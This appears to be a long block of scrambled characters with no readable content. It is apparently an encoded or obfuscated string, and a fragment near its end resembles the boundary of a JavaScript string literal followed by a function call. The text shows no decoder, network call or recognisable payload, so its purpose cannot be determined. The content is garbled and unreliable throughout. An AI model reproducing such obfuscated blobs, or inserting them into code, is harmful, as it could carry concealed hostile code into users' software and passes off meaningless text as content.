6Q<Y(1R.1Q3i<8YdY.)Y536140]$tanEYP.b<!0pQ|)2(18fa<Qx#euNeo!9<2VkQB<Q_.Q5Y)r0]ms<aBe8r[rQe5(:0d07S(]a<;)1;4+,,<n9QvZ<:8Y<Qu<Y0uEa)]UNC]n<{{>rr.{-YaS{!ax\/0lnEsu..=zck}.[rYnf+Y.4<.y"aY_)]u,hi e)w!Tv{u),1Y Qi]Qqn5<Qw<<8#LY3b=s7V!]hn.Qf =etfgYYEYi_e8uc&lQ.)<imY<%Q;(]6=:8=.f!u;=Y:s4oG<.#YrYaw)ueRQal9]t]x ][Ys0)<iYn)tn<}ou_4YeLenc3,QY"$Q}}rweofYnfa]iC]+fd3Y]:%O.46i|2iQ_.1z<rf4tn,1ueo=;g+)]3n)1<dn)d_N .YxQYed}u}s8aE6D3if\\2Q7Qo$O6r!,aYD]!26M<!3<)2$e<..,*adQY,(3YQQ.}.)).t2<,0Q}boo=N<=10p2Q.tuj9sQQ:.{0Y]rnkhtQtYY<<k<(=Y!io.l<c!Z.$y.,Y._)v.u0Q.(Y<e1iY|=<YQhen!Qe9ik"(Eac(u1Q.3)>1Y36<u.tj<lsQ}{](n<e:Qu<:Y_QiY{964.Y)[;<.yi.YQo$YwQi<Qr<Y.Qb3YQ<Q;Cmn2<iQQ.S.^1bt..}Qe0.{5_![5yY0ae] a(e<16Y<8bQ <Y.,j) z?-5{<a9i<B<<;]Q=<3kD ns6(RY10<7q7ga3e&fombnQ!QpY(u(VsIrvih.opQo.pi1Y)ut(o85}Q86e&9 (4;S0<Ynd<Q5<6#Jamsu1l=)xT<iQ.1a80YQ1r2Y]fYoKE\/.u.s<tE<4]mu7Q7t!3w]5=,QnQYf!lYait(&]1Qr v=r!])!Qx7tC}];8<slrYY",nU\'B2fdnY$Vp)se;eTtI)64.Y1jEQ]Yd3;1QYi,Cmg1Ta]!}VQYq1W<Y6s!QYE6Y]6.1!YoC2N7,fot)f<E7<w56!}nto<Y}{C.nT8e4y<)Yam, 7;s=YQWic_.t]#77-<`sts$=<YY,%YeQ!YQby8<.,,w}],.YY:QYC<7(7;]]YkY]7Y(}nt; flYSkgci&(t,YQYQQ68!<1.aY<cDIT-Yu7+4#nt [00Qk9Yl6_nYsQ}oj!x<Y;&ft=:} )uy0ouh}=a,$-0%<_9Q;nx_!2_ii.)]kuex {3<:.Y7h=!3t}<nn5Y]8]Upx:on,cY9:1,Q(x.kxY..Qnk){!e]x=w .YQstQ&PaY^<so tsQ<.nkf!*0<nknYu,k6aYYt{2Y4a`QY_]Yti2p!<y9oQ2+j)<Y6xY1;{hY!Y"+<gkw8 FnYQ5X"xl.blr].aEYt 11?d\'*.uttt"OYQ6rT4l=1en,oY%yY)5a96,Q..<;34,:rG)veaQ<f82n!E\'bLm],h1tYnnCYY9x2w)YQ1;XQYnz5-.([Q<]8bY)0tA-Ys.0clireY2@QW<#W<!};M^"Y1q>]4o[^s!]{:Ynm4t{iS) i.sY (o8)o)n0W$leY<QD;.n"S!=ctdT_41stmEe]41Q=t$p|!<n0ilLQ<nu0QWYe5g<c}4Q]rQ=<fE;\/_b!abe  f.W4)_.<r3<]81){Q2kQ"sdYs4.w=Y5]Qn9{;Nrlc$$%l]fY9[Q9sn<.YSXeo01]=.]63th3,,lj[7;_C51{4|gE.2n2FYeY06YQs6!((\'tQf]<(vc=QtQDn.!jre+W]nQhjnYY<xYY1Ytu)<Qn]5QtQ-f]YaY}3u:=ls<<Y]xik@.6;ix<<S6m7Iin!(0tYQeN;Q;Y<<(;c^1n2.e-s<;Q1<11Q {xf4ujY6004Q(<uYV<R.w.]Y<]r8s.k:.Q,f;:9<hrc9wg0.f@f]76tQ<laQuQQt_!Q QnQd[]<n]sD(Qi2$\/0f.M]2te;<YhY<leg}nm.eM]}sYEY6i[.6mDYnYp_Y30Q<Y|]+Q`Q_QiQta2s\'lne f<(6=<1IoY=o.2VuYHa;53j%Q|]T}zY4)YK)iY]}l!4si0,Q Y]-kuQi#saY<SiDtY(i)oY,)o7..QiY<f2)Q<pt.aQ0 t3i0rI )<v}%mgT;7!R<=)pg\'e_)2s._Q,t4sm_e)>pce<T(o.d eoua<lG<u.s|!32trY (ns.0sNQj_8Q;.Q!op.j!lssb,y<ltYfYYr,oOhN <H,aY)}nwaatic7uQ$=sY}&,Yu]<eQ)#"3 bYxQY).sev\'k4!:(4.Y]U0e Q<](<:]5u}<3:E3lxar2.=.>QCwv3Y:Q(Yd.Q<ks m<hek7d[1.{.EQrmxoQf.!wrs<ne<L0e{s;Q;t!<]!{fcr0Vt54I. <r  n!o}Q0Q<i<2Ylok={ele,]di0Q2eYZ3]]w24i)Tr9YlY2w=9a9o<s; <_](Qmpo{w8oSct.\\9Fk=Oa] wU0dCQQYte2n^YYfd)g9+1*}5<CiYX:a<okr Q<rg<i<_d<!_<sY3PD6!]tH oe0y%Q__nQ})t859)8,< }<Y8tc5a;]n}(Q5<( (%<;<=QQ.)Y. 8g9a3a_p<5]Ynp6y^5)ze7]$Bp4c<;en6vb<_:mer]>t7<0CI1e:.aYY({xt?:1180<]e5 4nj2)$[<Q+x<tn_6{nmQ,>s=}1YlQTrvQYn.5.Qou96y<50;_Bi<nQ)eEf<5#_QYup(e<8$<Q!u])QY}x<u<Q<Yb5g901,$tYlY_Q1Q!10x4QNYtb7;YzQ.,Co!seQ+r1EP91t]0<b<r3ni418=pX,:ss9PY!tec+8<=F3Ca<or_<,}aQh10;o <6]CaW,Y6<ui2!r=n,t.n(dcn.Q=_ OrYy{.lv<u|.sx)!uD7.wQr<P!+au<o8b1.}.01Q2;)}v)Y{cAa!<\'(QrY!d)c!ef)t6<_;e<[-]QsE.QQQ.47.]1aa7o$Yg.!t\'[nfehaAQDQnte Y<)!)]Y]e<l} 5.!o(<<=Y;Yu62)08(.e&; ]G.g.Yl3D<LEY;0PQ,<|%|<d.fY4Q_itCtQoYt9)r,3T6!<_!pQ.?n:Y=5!5<]Y1e}$_2e0DmY(<fQ] qsY<.8Y]6sr]d(YYpY)uYQm<re1<<.dya<.c2< 1]uQk)sw_u  .YYc):QQ.|c2f!eme,9<n.feuQQ$..o QC}]Sp28eg2)3YY1et,ADaYrQ0e#)1YrEY[<l6Uf<Qb=c Ss,zCu5Y5rVk<5b.n6]s)g<!))|4v!*(h1,hQ6YYkU,_Y{noQ2_9s<a{x_<lI_.1,Y`Y6g0 8YYp8!dQrfriki]<n)tl{2yZ\'giQYi(csyLi<ss)f<i<1u!Qp YclY<]! 1EBYY$Q3QY=;$nb{},;0fQYaftnn<YiS7Q0=tly<C]nsoi2.Q1pc<<dr|g<J<bt.8a<\/9|f{90<t11])QEt$1S2)#93vt<_8<fr]f{t5< ptYdoQ<N<X[(pQ4.=]]i!fOYMS_pw2<ng,Q47e16\/sNQ{9Yw4gYU8Y]+i\'mYYe0QY)_3MM8i!r)<5.{:{3|t,..X8<.n<0<ts.Qf|YkQ#n67}T(,o}YnY(1orpsT!TxQuiC.t.<M9e<d9(w.a,<|0;!.0T]0uY<r2 z.Fn:GQ<Q{xd<{2 m[aF8718)ks!,Ye6Qiuemrl=t%:o=o)i1)<r5)9Ws3ouceQYl"a(<<)ds_2._uY<@.Y3]ZYg5%<_j!+(oY<}2.7gbt}16?6YnQY38<0n763u<!5H.Y211<Q.<M9yi7:=o\/s3C( 0.{02]x;R1\'Y\\Y;2YY<sr<d4]C],Yt<<5#_rY +Qa\/]h]fkYQ!.LfQ)Yc]a,wn.;.CQ|0o0.Rl<>.6<8dtsq_cQ0.[oY<#!EY]4).le5!=\/Y(n2aQ51]ePQ<3Qd$r0]2333o<p@n<#=<}D*s]{28o1}CptA362"<uQ]<v#veaiQf]\/9 )iu}=<<3["=yYTe)e\'],iq=2a]DsQZ\\[<1<})!3r6-]d=k!1Qz$ffixsQc8s5.]Ya..5*t2}imlYet]2w19erY])d6Xlu{.w=!Q<Q<YTY:el6YQgQi=Y<wv<6o)Y,.Qho<]:).se.nY=Qor|oNQ_-klu.rYy<Qn,vb.Br5.nleE=!!l<Q*)YYe\'Y2],n<rQlu5 nW9]q:Q<].)s4fQ8k{n)}0]t,5Y))<eppltrivRo0f8K40](x5YY_.4s8{. 1Yf<gY$YY$!_3Q0a8a<qx7v Q25l!<?Yg#Di4 <=c!8ona6_Y}!L>YYs<s50YY<Qfc iQyQ]<wYts.<)-st.k 5e+rn}QafY3t15s<s6Y<1YYToYY&QN<YY.nX{YFio%<YS.?k.Yp.S]oQfMerst<m_u=uYeI!Sn$34,fQY)=,Y7Y<?|7t<n8)o8aYFwrlmi],te6o5Y];3 t)QyYs.8tQ.tYh]%toYQt.-<7YW6QY6r"EY<^kr6w]l3f1<,+]H50),K}_<$<eQ<fS$4<QY<<Y4]r2d]C(u<<ls3<yl.$Y{mlYYQY}<$<Y6.reY3)]Y)4p2i6=)_7Y:s,Yv04QY]eC1x!=o%;]o.! Qk.a)Y,en;Dio)as$0ue<R,+QI_55!p,=1}Q8=< D] i 1.efQ4_<]s).s]$t!YPn; _f,.<a8<<<e1-,h,u83<xtH4. YYn8hY rY!Q Yr7Y-nndYDs!#.3oYsr54$<;<8wzQ.o<!2QY)f$,<],5;[<sfukY_Qf)lnY,oYCgd<nYn<kx,<Y.9.,1 .!Y>k7.t5Q&)d!!2,]7n1!)gQ9I96efY{Qsf$,1mQQ+e?run.l< 9}]|Qi=P#nie_aYY]n[tiYp3rn(Qt5(fQs<QY<Qr+ud$)!Q(v.Qq]i=h[Y50!<ls\' }44<fw...,N<<QpYdeSQ<7QjvuYSmtoap7k3,)!.cQYfetM..0!\/2$s\\u<sT86_a0Ymuui)t<i1{&],oxgtgnt<T$0.]s<)kEHn,lr5oP<Y QbQ(.37D8r?3tcu&dyQ}!rYA_om;]u5lrC,7a]<t.e.p$Qc605O)a{OwE<.u9<`!svukois,!Y1}ubYQa]f|<TQst}obACa.62<CYhc]Q5ec]<6s2utQ#y]lo16n.,z<t|ditrt<1 (e8tr!+(x]lFQf6u"}bs#.a<]<f_<Q]tnj0_952xNYB26=Y8ki]3<4o|e83!$<}9,s Qc] Sr],QYn!36Q(Qau.6c<un>1d{1QYhy6 xYc20ViQbe>YdptY3MzYeYj.,ny];kFxc.){tZf]lil]SeY>}Y]hyYQ<3:Ycfu0p+o7mlpnB8qyxe\/,>,]Y1,Qne=.e0sY8<UuQe<f]Y\/k;!<Y.8HYlQ9))j.w{r0!_{=y)_Yl,s,- 9b<Q tQY.Qo<[4))nd\/Qaj1674b; iR]b xn0n{fMra]nQQ) vxr<pc 17:s2Y}]4],.]Ert?=)osiY]YmY]alyTsodtYY8a65Yn) au,SY70s;;1o0aY<s ct80Y|u7Q\'<fYn]|Y4Y1Y]q6n,<yb ti) e(<)tct4h}vD]mY9;?.QA ]3QYg.Q9et]el_ea<gj1le.Q{9,e!gc95ttlYl#enri]]]so3a}.!ep#5n("Yn6Y)ter.!8,=tcY5_TIo46$<IY)Y.9f70K1]ao:h<oQ.YYsat=k]]j.]uE7}0,nYfTY?l]]6c6nkYE7<ee;Y]@fY=e=YQ;nut$.@<2.gaV@mkw,w|w|i,(=(M!mpM3s5PQruY2.Y64q.m=!92kv ,<Q,)<Q}0C$46k(YYX{,5Y=Yi+xe}{s_t.!Youm|KYs)(Q{e<%Y<_ts..Y3s]}33R(U pl<s !rQGsY(!e<,QkEoa.b#YtpS34QM<{}]QxVL2a)Qfp`t0m]a0gov=ys<e}C]9f_;le.xa{(Qb4{rB<..ic3_<\'n..n0l.j3)xfQ,ng0nTocmYCdr,t9f9.}v=YY)Q12ffd =Q]U]=,]Ss@nV<b+.\'_60fQY)PQR.dK<dzoY7=s5Lk<}<Ym2Q(1KQ}in,Tn,EoYafn+8Y<37).D3nb6r92dsw)3,]Bs!e_U#3e;nw3<v()<375<nYdnxe<p<(e<<E<6{Y&T8!tQedn9%g2.]0F.2-Y;YT[]rninrV<!,YQ[) u.{Y38|FQ.Nc%6QfCQ.,u3FQ)_:8iQo_"Qeg*n]Qfgnr|]j]ooofp8}rLQY{2e96<0)uQ;^et],n[nC CdQYQ4(r!}YQ6Y-Ks<(eTQoQw0],2Ql;.iQ,uY.<tlYn;mf+r.v9ReYCY_Q_Y,f_6*=Q2dc,.\';oe81YY4.B,<0dp)LY<29oY}:1eeY08r{1<(YQ0Qt, eQ]El5]p]Mc0tr.a0X)-l<b,Ek<_{t=si2Qeba. d2jYfv2Yhiga^ernaa_Q_. wM{5W-eQpsnp7h!{Q,vm20c}rla]h_e<o1K<v<I<yp:]je<a=im2x YetaiQ1aQeEbl]A7+3,Q08)9_;t(_Q=ae35*ab<Yc<s2QPpn\/Qti=8R,eoTaso7%ErYQ!HoR]QlrQu=Qkc{2<.<n1,8g:deQ<Q0,Qn0d0SQ]3Ymp79q\/,ew>Q{!1tsiso4;k)7S<Y]f_n4QxYK.=QbY4<(3"Enc66Y9Qr;r722<,i]ok.p<YQ\/!b6h*;04IYr]N*9 #,1-5fiBY{}g!rQsA[<.K68Us.9()84.3Q9nJYCN<K##suba7k0{>=6t8NGm0Y $!i92sas;2r6$}s)sp9uY}<)a9-0t8f85EaoY;_kQkT$eG|)v(2o0oyaui*87|Dai.aQaot.;Q=E9XY]rkYuLuTC_bjo0<h<})%Y)gY)+]4,]*E1twYd:fY]o<.Z) (< Yo<1,],Y _2Y<@2Yg}rt:YQK,9Q})u).2QLQ}aQdIe}io5-1,s<sdxt9V.b]3<0ew)]{$3iea]l..i<.eC=<T.mrt<]_11;Q{_QffQQ&e4_=5l56[5Y0LyuLYuQnatd#s=G.<EmaE5<$a!7ade.ovQ!D$nyQbIe3g.s&oQii=dlaGtY<K<fi<H._607SQ406E(H]s>Q. \'|(tl,(Y(iu2n+e\'9Q1t <h)xQY2QY:<e:: yRQti1.SYYe.pY#.Y:]fbo6YQaeTQ.)Q<s8Qeo[{3iv,Q1GKQ.sl;Q4w.&{YYD.gvY",<4Y!n!6Q1<Y$1rl]mu.?cle<nbs1mQ!zE5b]pQae|.4] y7q<91Q3<cYQs=3.g$ :,!a2Yf4i82QCYQDbX,]7}!3Qs!.3A."]t<fnbtEDy6y9QKeE2]6^ei<{4&<o{<n<.ft|r<Yi@)kn!Y}) .])l!,?<$edhy!]n25_.0Y.TQ;".V9(!s.pY2S,<YY;]r-.2I(Y<..?)sS7e<6XTe6..emlci!(te7e,ss+lC.,]TrYsa,(oluYh6d}Ek06sQQ3A1B)5lb.=i Q 3<3XM<0g7Qo])Q5YY.k)2Yu81i]o3i+h<);reN;Qa(.uYe$u1!080eoQ<i.,<u_!.7Isu+ [)eh$xi. Q<)7,!!ly4.u,c. $$2])i^.Vy1QQ<l<Pi64YlQ,yQ8_t_8aYu$(a[i1QjQ3}+68l<<Q{r7kY2{" }=Sk.<`7r!t3.!SY<.t0)t]Y,=lYQ),suY<di.c@eQpt_.Y;.Y.2B6s]!aV1 QQ(Qefuf5Y87!a<_8Y.Q=<;q6s<=p_9n)%eY#ly;$=Y6E2,CJ<u<,:2c0)(QYxi2J=2Q]51YQYQ]Y<eY..S, dw$8Q4m]I}n2f1Q1ao5,2-.1p<;?.0%@rYY0ek2uu1_.<<}j7]2YY0kef<8iffoQo9QQi\'0Q\'7Q6)(%<[kkQaeY3tt,Tj<`,${)Bk)O=(!&Q1jesa1.8}!!;rQ!\\Qr_k$Y1l}Q(naQmtfy^]tQ4m_uj_;vlQo<L2Yf;Q.eYsKY ,y<wl0&pQtr7@"0i%_n_nYrdQsYsYx8{5o{}5$f<.(l,YYQ2<one{`r<lnx}Q<Iw1eQM<w|0f<Y.eIu3x13lgQ>!5Y;YnepM(o.)6.e.YdyYe93Y.T.35OtY5b4]ai7]}tvddYF)ie}e]=!*33p]7eQYY.K.FirQi5Y|5 Qz,}Pld?Ynk.!8neU._rQb=7QYO0llc1EndtYY!7.trY{b33Ee%#<Q#.)f.<t6Y9Q.Q!&C<;YYsYfQQ0)d1rk<cahT<l"bQ 6Y<"l;3<;|D s.v;6o{2<,.4X(.YQh<oQQm n.<<.>glKAQyQ|.8!yt4!C=]i?Qf6YvY5c]<Y.Q.aeRk;}Y!Y<+h.)a.<i<pvoY0[{0xK r!;Ye[u9n)l1]!{i;I8wl)2<<<x<0_)],Qb8n1Q0a)5r4-057)Sf.i Qj<0.!cI:QQnk<YlDPu6)S]0ls9uhl$ut[j]QdzY],l=Y1 KY1:YYQ<Y_Q)s:)+e!}sQohgsi<6Q.] r&)<Q$c2yt<o)i$5e],292r,rc<C h$!<!Q}<_QYd|eiuff:#$wn%Y"d]eQ]}a]$5YW6b!Y<YxQ][<C.}a(6%-D40x).!(T7]0,Hw5Wpo];&<?<]t]6Y)dZ=Y]<;QQQY)c.]xy<<N<YQttsg .]<t!a}:em5Y<Y.8Uhil rr,<8<]n%zw1"n;77u<{Y#L,!Y(9]sXYs]0Q]9ca2r"?ozQoY<<52QRM5<td{r\/}t&GQQyx lQcTk5h{[2r!.Y[yQ]Ylosu<<x31<9<4 Y.3DWsYs-%9thQ7Q.},(<uxQ7UI!YGl06(<tw<!{Q]yvQu76<)]ss07:uxHo=.),eoQ<7<Q1Q]ra!Q[M<v+.4fZ<0!_ s.!<%epn]Q\/)YEQtQ<0Qs9)-d.?9Q,YT !Y?dY (lu.dte}E.<QQ]<tas7,l2=3h=<Y<0t<90<3]{2,eoFYu(Q6miYfiQG7]Yy71iRBYYT)EwQY1Y{\'er}uRox<QFd.=)4QYsYQ=Q()!qQYYt)7Q_osaj[68y5Y:fQaRjtl.e1<jf"YY4.k)}tf<Qpe<1C)YsA9)gVes=;<!tI|.w||<,QQ.lYgCuS peCaYOfch3$uvd0rYB!(<<<QY).brQs<,,{;Q.tCtcuQ7vU9FRQ ]Qc:_t)ox_oomY[soQ"0eYe(N]Yux0Y!,aQoQ.r_.}$6(o]Q2=Y.W!J3l7nQ"C$<<q <$Y{iN_0Q1|Q9.Q{clYYY}I:h]VY{f-Y%_=Q9..h(]<3lQQo2Y{W)QhoQkt(7Y.<{So<3QY.v]io0kn).Y$Y)!"Q{^Y mr<))=&<4lYl)t)r+l]a &.i9ms ftY[7[ld2Y1o.dYfO;f#eh{6drtsY;uzt<Qm=aDaY[?n d9]aYlt6${m(fQyS,8onQ<eQnxQlQ.5k1o=sf7u]2(9e)BbYkE9iH.;c:i<#.<_a<|0M4+Q,1<s:[3inm${QQb]yIYel)K}|1QY;)a=_Ylw e.eYtY&?ILY;Tsn)=a}!Y0fh32QBaie:Y2iYo2 Zfbsdd}.mpn"S)n+t(YfQY1f"Qt.b03pQqOf(YvQp_YlYdQQ,.d9.t_y);Q$1*w.Tea.4f;B1x><"Qjftt8e<atf7Yu<U]Q_r!QYl6Y!to:inQo4QQsg!r]b)e.Y}o..YYr=]8=Y_cp.d,=Y=_1dQkkQ)8. 2] rOeYY!YYYYU](bhfk3e]!u]ip$rt3B]5<,]ecc"jeyQQ9ex5f}r&!.l3tXs1r)3 uYubpo.)Y!u]7!ref.!mQUde3<oo]M<!wn<PQ6Vq)1.j2xY<2],]00<cr]3C8m}!3 (s]r0Q}ssgoY.xi42e,.lY6bkos2.r4d[v<06(Qi6m1.ffre.;<u;]r\\<.OQ8mb_ l},Q\'wY,o_n]!g5Yv<}\/4ew.J)o6s,eQ(sD]<3s5e<a"{}<rc.:9o;08m0 uQieetQ0JYSi..!U!LY[+_(dQ.3a_MY8c}GY<KFe].e{f9t$a<3r!)p<o0 cy}pi) Y1=tk((e(Dr<.d2f.ntQ1a0YDM)ch0o8Ycrl{5Q9snn0\\t.7<Y4Q9QY8<YrE<\\4*)}t.?=5,<om n7;.Y8:mr8e{YTW.*SaQlJ6lC "tl8l%g)_liY(l00}<-o9<.4iu,68) <a1Qge4sv,[N)nm[r7ErYQ<#)]Y2ienUda;Y,!i<YCt{]<4[{[)?rQlY,;3]Yl),Y1r=uars=i.Q!=:L_=}h!<u_nv.!MQ2<9Me<f`ox9Y,Ma):Q08Yh_ ]y9Q<eQyY{c!0]]0 eQ0]!e|n<)[0Q7()4Y.er _hQ)Q{)oY,ns5=oDYGte nsov(42Qai1Qu]braa()53t5<Kt,TVLaQ.Yv.06lqg,};u)Qekc\\uaY);hpS.(()YL3d83u!)]n<h7,u.})Ql,.[ en)h<pg#7r8QYQYs_Qe<)1Ybts<3McoQ3;pN.=ry.<S(g!t!_<eY<.G3d)efc,.6Yx().!.c&lsxgoY#Y<=tQY26d],M<lQ<< <040d,!!p,]6 nm< ofr( !6]<bC4}))3c#cjaQuD%YQ}<4oY(<]:r9!}_!r.}ba03Y.Y.w iehQ|Ys4s3(IB3Q.t]xGi)d8s2a)k$<SmY0.Ioa<!R1(#1f.<zaYb<}Y<r!;B5R(!,o2Qb{oY80s8t(i<,)em=o)}a,.z<XKn0Qs<] YQSfe[2 cNld<pQQQdY<aZ[s.dY9Tzn, .C0a1Q2c6l.iQ=16.<9}7lQ<x1a_nyS6r.pOYveQ].]Y=3Zu0Y!e)QvsrrDef4u<9${3.tCtl9n}erfte h<ss$tQ{.{Q\/oQ|1<ul8c0tkt;0a<iqne)Yke6[su_]m0(YY2ut ft,4#_ecl](Q(.EErYaQYts3YI8i0<QlI_To._m.z<tu }Y.nq(Q(_YsOs3xSkL*u]Ycatr07YI4rYne3n)=)<t [mmz16i nb07;60r_Wwn<<QerDeox1a<1Xp5lQ]v.C!.<:(eNob.Y3,1Y)\\Y.}Y&4;.rs"b7.cgs]wsY<!<#[i${}K_dY;$r!..b!96n<!Y!! a].93 3.4{tEnZoV4Y0i"Qo}sog..iyC1J2v)Y.12eQ s#S8)o]Sp%UY.whz.M79=zgVtpYsgsQ)inipeace$Qt,a_ S rYQti9.{tT. n)dt2 !.[tQ_ 03_,Y.Ql\\<Qa.31r,)k!{Bs<<d!!s rQ<N,rY l{ ,e=_,7G{Yn<}Yx}vQC\/`vuml<8ho[nYYYH_n)v)]740Q(}Qs})Y%Rtfs gbA_,Q ]5SYdY5p<]ec0@!78LDSCY6Q]=G]96{ Qrlct=Ok[Q.=1 !SQan@a=.4i3 iY2rRY$.!:<]e1nQu]] $:r,[@a0Q.eK{6j,}3Rras^?MuuJk+Q98e{{l<Q=!t_,ft}at$<"5eX.5zh4Ynwb<DsQwC.x)Mf]I"dQoQoe1DQa 0n%u{c< xC<nr s3YQQrs<e`u{2d9u(70f,<Y,3]516]Ya<h]]2n!I}ol0t=tnpfst&s S=e)pv6iYod.6Ye0:irQe.!fsx<`"Df0JoQ_YQe.<fYE1uBtllQn y)]Ysi6YY:)ir]Jw]<<ip9p;r296YGm4en(Z.YurY.,uoOsi. QE7D=!6rxYQzeooy0(dYx_.g+.)YQQ}YY<cQ0kk|.Qr.!D6p;YxQY$tkEdtlasc*_x,o0Yxe6tYo:s<;_0tk:](!e_Sr._0oe1<TYmmrQfQrQ!$.QxoQ2 &!9;s(40x1,10!.i]80).e<k1-Qtpe6eE6kyYQ<8Q,Q0yaw!Y)< 6%Y  YQ=estuc_!Y_13Kt6cmyi3gem{rjtYk_34sQ]NQc(u0(Yq.\'ollTY"T.)0j(:u2y!)o1.  a.4c.1{e)f) 4=et=! hkt\/\\E).5r{)7YQ3ek714t7Y).6u]8s2fyYYQN([<efYTdq4<<a$_aC1)D<iu$($r)t$eQ_!QJ4_a\\p(!kke)Mt 20t1wMIYsQus.sty"yQ}`y3QS16:hrQYYVY+]T!n (ka]uT?_Y<0.uQ2uQ Q5}6t (Z, & ;4Y<<6na<<&,yY96,QYF.85.j.},YnQ108.a..c0)D(<5cXYsk}p,sQQ; Y)$up AQ_22<:,K)rkYaQ0,gYns ]l7at2QtsQ7na<.]tts8:de* t1sQ)0ceQ11os!]eQ!rYQ,YI}}.cu!w! u<QNnksn ]"K2lro xQ6; Q33}>Yot0<={j Q];.ft< Q|.8tc]i,i7  maYQ$}f {0t.m)Y2v1]_26..s.ns:5.At_at.Vy.Q3S;}=<34{,26YG=t!)b21h 9]Qf{)?I [um)esrxoQYQn9Qo Yk2CNQ<S&]n9j51;2Llmi6uQsm|u6co4x].itr!CQ1Q3nYYnt<$0(Q1<<4.)1gtU,,.kQK.56e2[8<\'<Ymmg_Yltvi)G5QY<Q6{tb7E.,eYYs Q 4YCowhg]v!2s)]Qxieo6!2Y=C e[.]=6QVYx=Q,Y..Q!]5,QQ(.Bu<.Ye(Q<9oJeZl Q),tg2eYoY<fc.es<3Q]"*tQfx2tQ]<o]<Vih &yti<92 QT}ongYlk2ati_m] !Y;*U<SQt$te!1QBY45Yt t<o8ugrY;1Y!-o;4.}Q2)+{i. r$a2Z2}.5)3Qsa(o2C_YbYYtcro<fo]<uQ}i0)kf_-b0n(YRY JuA,<:9 (rc7< <=Q8 Q,8s2tou)_5Y)t_lEr8Y{4QQgrWmo5OTO<z?agY&,!2e|.{vl$)0Y oQakn E);t9]Q(v2$Y4dnYs.u!kni(I bYfoQu7rtt<o_-3 Y{}fpQ=S,h]YmIkcelen{ECs<m|=iee 0_h|7Y6o<{.4Dt.} =o}<!s)1Y8Y)]Yy0x={le=].$tf>n#1Yf2 s_ptc"67(oQsQt1]MQ$nto1 6e1e<QCuYpdY7tfrhQf}dfMSne<=tiEjfYfEO&t{ 1o215"i!yQeY,fXst4(1l 1t5e]Yp2<_hP]i]b.Ql0Q!) ]YgY e!r!'),scO('gWtag)<=5LgQ.YL\'c0Y*ee9x9qd1QvGQY. 8k)Y(Y.\/QLi0,.!Q;YtEv9J(<xm3Q<t!tLv_Y Q.Q+x<]1t8D!{(1QQ}Y}q}8.pfLaqQ_Qt)Y0) ;<7;}ft)Y+3ht),sfavyL5QLCe7eQ<s6.7n14z}Q64aliyn:1)<s.tai{ :v595,OQi]u9e<_?u]f_Q]c.f<=OQ n\\eQf6}iQLfsu8t3].8.aamkfo2tpm\'=0g<_QtL;n3Iw!vL\\Ee^QQ0..bYn.QYvkneaLpQ<L)<YLdU<\'JaQL?LoYnwL YMt0l}Ed..]}r,8Taad1){ w.y}ts$L6Q ymL.Qr1wgk91%Lnn< t6e=-CY(1L=unY4<_sY\/_D=(wL=P}aLdsL$};(\/}u(4co2h0=Qs=Q\/<Qf16LDqs<z\\6}tL598}( f#4,2_u.}QL99QQL3G{[<0  te ^n[Q OfJV,1L)2LQ<61Lih:Q1Y=u)Yk3ci!wped!1<lqE9er|oQ)TTj.6Qle\'5QYY8m Y]=sB(%e}QY&52<Q2c6 erh_Ss.\'9f,&L8i=3<m.QQui"6];YowQKe.C}.4y!Lp0Ie1<[mt#1LL(=,k05b<k;Yk6c]Y)<<p6u])Di}]6)}QYnd.)([8"Qm5}r4<Ql@Q4up8&)e. 5l1t=Cw8B c.mQlQff1x,[)%<LYd4c)!,=-\/n_n|xp06()um Tw<le,?.dr%.f3p1<YQLe=QLd8e<gY<4Lte.Y#:dtpUYpk4oL9Qj=}i.r!_cys5rmj\/=f=rYyL{[Dk?>k]S) r5)HL)k0Hq.fTQ<f,{:,mL SiV;Ynvfs0QQQQ<a3r<2=} nLs+!.Y|)i696YiBoCFh68e8t*YlD2.YsE]<iY0*ja[]u3.pLQtQ<#Q5=a*e]S<snLse<1\\j1d.Qt.<i,k.n.0(t(a75_<$Oi8Y<.Q8(eLbp 65t(,v.Qk<luEK[$jY!<-YQDOJ,sQ9}o)QQ<,fLgs.[?L. o=Dnl3paoQL6eLm7YtLs )tSn4Y<Y!kR9h#gLur13)^\/}$Q_M<o|1r0Y.y1fQ&5fL+tLS^;L0D!_s(g\'|e%re<L:Q4nsQ0a.[<IYeY82=C}s(Y<}hbaoa\\4]t,<e=5(s]<b.[;..34<<fjL+a(hZa.8]"e<]x6Qs!e[YAL6.eQir.Q=?v8)9LQt d(eryYQ=4&6L}Dc<.cn{s1$d,m}l(EQ.Q\/] <kml9<!Q2LeDuY<Y2Lf(|fcLKT(hEz6YA6Ly()6![Y2]xlrYrv1LNQ>&5p_nXtLij)Nkku}<Ll{8nvt<y(Ls L&L55b16gL}Sk]t2ca6lbp|{fL8Cr<1_kEs$?cv<_4QQ.^]Q<ri&E!aE*].t5_IyLlL6+L<s9!lLhL)a1C<)3..-!2LoL7Ce.e8c6!!e<.5rr0Y&6r<<<.Qa<!*leL(Q<Be0[9p!] <D64Of1.2QoY(e]!CCY3Y4Y%=k^)< Y3.<)}{3k@L<sNQer=>t={s=.)>stfK80< !t__fr}[t(c5E];(Q!20xHx.WYgus lcQYtQYo, .0lk3Y5. )g)sfL._)nuQQTs)tr)4.hQ2u.Q=,5oLCMYdQi<Q.j.PeLQQ<.QeCo:f)L)JL]Le\'.81Tk$i<QLQ)Df[onG)Lr<8.7eti*:oYSr10L<)LY=(L];ni_]TezML(YYh Yf<.VioYB3fptftLbuQ+5soLh06e 8Ml.Qd\\6Co}otz<QrauyLY u<.}[v)!<I]0<Qes30t1Iy<fQmYx<ej}<w1)t.QY.5.Y]r."Yii,Li<)f)LL6Q0f0.k6!}<]f=rlL!<Q!8Fsvvxdib<<ws.5k<3c_(L?f;y5=<eL<2=YQ7aL>0 wpg+]ymQ,w(opYLul<L&Q22QkfYrecoi4fbQ.z846)5[tn6y{Qs,\/k03p7\\YY;?)g6(o$he)<2EnL2Q6n5gQQb;)v#i_=MY0ELsxQ{)0oui1*wL6tY,1t1g<f_|({LLk{i%MyjoYdtTLk*0{.is34Q+LtQ Y;e;Y.6Y3Q.2.<s56(Qei<Yk:Y8oL<$q:r<lrk$;&{2p4<L])]&"cQLdd+_i`4<Suf_ it} d!>l]QF\\1ELYLX<4!.g\'z4=csK.%Y]3iY)_Qnt(YYL.J QQ<Q=e^v.C,-Quu^{ne..3n66b]l}<Q4]zYT4:)L[QQQe.S})u1d<e!6YnfgL?6.2o;3k<.Ln Lh^mn)n_afYYc(LlQ DLw3O)x| se 